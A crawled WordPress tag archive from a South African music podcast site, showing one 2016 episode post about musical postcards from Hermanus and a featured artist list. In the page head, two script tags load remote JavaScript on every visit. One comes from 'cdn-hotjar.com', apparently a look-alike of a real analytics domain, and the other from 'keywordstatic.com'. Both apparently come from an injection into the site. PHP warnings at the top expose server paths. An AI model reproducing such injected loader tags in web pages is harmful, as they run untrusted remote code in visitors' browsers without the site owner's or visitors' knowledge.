

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/tag/funky-vibes/
body_size: 6094
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Funky Vibes | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Funky Vibes Tag Feed" href="https://tunemewhat.com/tag/funky-vibes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/tags/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-funky-vibes tag-83 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Funky Vibes				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1042" class="post-1042 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-funky-vibes tag-hermanus tag-kalfiefees tag-leon-lazarus post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2016/09/09/s04e15-postcards-from-hermanus/" rel="bookmark">S04E15 &#8211; Postcards From Hermanus</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><a href="http://tunemewhat.com/wp-content/uploads/2016/09/s04e15-image.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1043" src="http://tunemewhat.com/wp-content/uploads/2016/09/s04e15-image.jpg" alt="s04e15-image" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2016/09/s04e15-image.jpg 620w, https://tunemewhat.com/wp-content/uploads/2016/09/s04e15-image-300x155.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a><iframe src="https://www.mixcloud.com/widget/iframe/?feed=https%3A%2F%2Fwww.mixcloud.com%2FTuneMeWhat%2Fs04e15-postcards-from-hermanus%2F&amp;hide_cover=1&amp;mini=1&amp;hide_artwork=1" width="100%" height="60" frameborder="0"></iframe></p>
<p>During the mid-season break, Brett visited Hermanus in the Western Cape so he and Leon exchanged the &#8216;musical postcards&#8217; which make up this week&#8217;s show. Brett never spotted any whales &#8211; even though it was in the middle of &#8220;<a href="http://www.kalfiefees-hermanus.co.za/" target="_blank">Kalfiefees</a>&#8221; &#8211; but he did find one of the best independent record shops in South Africa in the middle of Hermanus while searching for the new <a href="http://www.matthewvanderwant.com/" target="_blank">Matthew van der Want</a> album&#8230; and other rarities!</p>
<p>So enjoy the zany exchanges as your two hosts celebrate more South African music!</p>
<p><strong>In this episode, we feature:</strong></p>
<ul>
<li><strong>Robin Auld</strong></li>
<li><strong>Abdullah Ibrahim</strong></li>
<li><strong>Koos Kombuis</strong></li>
<li><strong>Valiant Swart</strong></li>
<li><strong>David Kramer</strong></li>
<li><strong>Toya Delazy</strong></li>
<li><strong>Refentse</strong></li>
<li><strong>Sipho Gumede</strong></li>
<li><strong>Namaqa</strong></li>
<li><strong>Fetish</strong></li>
<li><strong>Matthew van der Want</strong></li>
</ul>
<p>Also, be sure to check out <strong><a href="https://www.facebook.com/Funky-Vibes-174123479326599/" target="_blank">Funky Vibes CD shop</a></strong> if you&#8217;re even in Hermanus &#8211; they are one of the best stockists of South African music <em>Tune Me What?</em> has ever found &#8211; and the staff are super friendly and helpful.</p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at https://www.facebook.com/TuneMeWhat</p>
<p>If you’d like to advertise on the show, drop us a line at adverts@tunemewhat.com</p>
<p>In this episode we used some free sound effects from http://www.freesfx.co.uk</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2016/09/09/s04e15-postcards-from-hermanus/" title="Permalink to S04E15 &#8211; Postcards From Hermanus" rel="bookmark"><time class="entry-date" datetime="2016-09-09T14:15:11+01:00">9 September 2016</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/funky-vibes/" rel="tag">Funky Vibes</a>, <a href="https://tunemewhat.com/tag/hermanus/" rel="tag">Hermanus</a>, <a href="https://tunemewhat.com/tag/kalfiefees/" rel="tag">Kalfiefees</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
